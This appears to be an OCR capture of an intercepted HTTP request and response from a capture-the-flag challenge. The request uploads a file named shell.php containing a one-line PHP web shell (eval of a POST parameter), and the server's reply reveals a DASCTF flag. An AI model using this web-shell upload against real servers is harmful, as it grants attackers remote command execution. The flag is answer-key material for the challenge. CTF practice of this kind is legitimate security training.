 Request
Pretty Raw Hex \n
1 POST /ctf/hello-servlet HTTP/1.1
2 Host: 1.14.95.102
3 Content-Length: 223
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://1.14.95.102
7 Content-Type: multipart/form-datq; boundary=----WebKitFormBoundaryPytBAkmCnCSHKKAn
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.75 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
10 Referer: http://1.14.95.102/ctf
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryPytBAkmCnCSHKKAn
16 Content-Disposition: form-data; name="uploadfile"; filename="shell.php"
17 Content-Type: application/x-php
18
19 <?php eval($_POST['cmd']);
20
21 ------WebKitFormBoundaryPytBAkmCnCSHKKAn--
22
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Sat, 04 Feb 2023 01:09:55 GMT
3 Server: Apache/2.4.6 (CentOS)
4 Content-Type: text/html;charset=ISO-8859-1
5 Content-Length: 58
6 Connection: close
7
8 uploadfileFlag is DASCTF{407a13a21a6b85b1236b003479468c82}